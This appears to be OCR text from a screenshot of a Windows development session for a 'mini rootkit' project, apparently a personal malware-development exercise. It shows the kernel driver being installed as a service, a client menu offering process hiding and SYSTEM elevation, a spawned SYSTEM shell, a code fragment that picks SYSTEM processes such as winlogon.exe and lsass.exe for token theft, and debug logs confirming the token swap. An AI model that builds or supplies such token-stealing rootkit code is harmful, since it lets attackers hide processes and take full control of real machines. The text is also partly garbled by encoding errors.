 File Edit View
File Edit View VM Tabs Help
Windows RK-DEV
No Configurations
Live Share
ADMIN
client.c unload.bat mini_rootkit.c
Solution Explorer - Folder...
Administrator: Developer PowerShell for VS 2022
[*] Compilation du client userland...
C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland>cl.exe /nologo /W4 /Zi /EHsc client.c /I ..\shared /Fe:client.exe
client.c
client.c(143): warning C4996: 'scanf': This function or variable may be unsafe. Consider using scanf_s instead. To disab
le deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for details.
C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland>if exist client.exe (echo [Γ£ö] Build OK )  else (echo [Γ£ÿ] Build
├⌐chou├⌐ )
[Γ£ö] Build OK
C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland>endlocal
PS C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland> .\client.exe
=== Mini Rootkit Client Menu ===
1. Masquer notepad.exe
2. Elever les privileges (SYSTEM)
3. Quitter
Choix > 2
[+] PrivilΦges ΘlevΘs avec succΦs. Lancement d'une cmd SYSTEM...
Microsoft Windows [Version 10.0.19045.5737]
(c) Microsoft Corporation. All rights reserved.
C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland>whoami
nt authority\system
C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland>whoami
nt authority\system
C:\Users\MALDEV01\Desktop\proj_mini_rootkit\userland>
3. confirmation elevated
La génération a réussi.
0 Avertissement(s)
0 Erreur(s)
emps écoulé 00:00:03.00
\Users\MALDEV01\Desktop\proj_mini_rootkit\driver>devenv
\Users\MALDEV01\Desktop\proj_mini_rootkit\driver>sc delete minirootkit
SC] OpenService échec(s) 1060 :
e service spécifié n’existe pas en tant que service installé.
1. driver loaded
\Users\MALDEV01\Desktop\proj_mini_rootkit\driver>load.bat
SC] CreateService réussite(s)
ERVICE_NAME: MiniRootkit
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
\Users\MALDEV01\Desktop\proj_mini_rootkit\driver>
75
76 const char* systemCandidates[] = {
77 "winlogon.exe",
78 "lsass.exe",
79 "svchost.exe",
80 "explorer.exe"
81 };
82
83 for (int i = 0; i < ARRAYSIZE(systemCandidates); i++) {
84 for (ULONG pid = 4; pid < 0x10000; pid++) {
85 if (!NT_SUCCESS(PsLookupProcessByProcessId((HANDLE)(ULON
86 continue;
87
119 % 0 1 Ln: 10 Ch: 26 SPC LF
Developer PowerShell
Developer PowerShell
mmand
PS C:\Users\MALDEV01\Desktop\proj_mini_rootkit>
Developer PowerShell Developer PowerShell Developer PowerShell Error List Output
Ready 0 / 0 26 main proj_mini_rootkit 1
DebugView on \\RK-DEV (local)
ile Edit Capture Options Computer Help
# Time Debug Print
2... 22:54:23 66753437500 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:24 66763437500 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:25 66767187500 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:26 66777187500 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:26 66777656250 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:27 66787656250 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:32 66842187500 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:32 66842187500 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:32 66842187500 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:33 66852187500 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:33 66855625000 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:34 66865625000 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:35 66869218750 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:36 66879218750 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:39 66911718750 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:39 66911718750 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:39 66911718750 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:40 [+] IOCTL_PRIV_ESCALATE received
2... 22:54:40 [*] Candidat SYSTEM trouvÃ© : winlogon.exe (PID: 620)
2... 22:54:40 [+] Token SYSTEM assignÃ© avec succÃ¨s
2... 22:54:40 66921718750 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:40 66923750000 - STORMINI: StorNVMe - POWER: ACTIVE
2... 22:54:41 66933750000 - STORMINI: StorNVMe - POWER: IDLE
2... 22:54:42 66942343750 - STORMINI: StorNVMe - POWER: ACTIVE
2. nt autority\ system token assigned
to my new cmd process
Taper ici pour rechercher
FRA
23:01
15/05/2025
3